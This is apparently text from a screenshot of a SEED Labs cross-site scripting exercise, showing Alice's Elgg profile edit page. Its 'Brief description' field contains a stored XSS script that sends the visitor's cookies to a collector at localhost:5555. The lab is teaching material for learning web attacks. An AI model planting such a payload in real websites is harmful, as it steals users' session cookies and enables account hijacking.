 File Edit View History Bookmarks Tools Help
1:57 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/alice/edit
Google
Most Visited Getting Started Seed Labs
Edit profile
My display name
Alice
About me
Remove editor
B I U ABC HTML
Word count: 4 p » script
Public
Brief description
<script>document.write('<img src=http://localhost:5555?c='+ escape(document.cookie) + ' >');</script>
Public
Location
Edit avatar
Edit profile
25/3/16 - 1:57:46 pm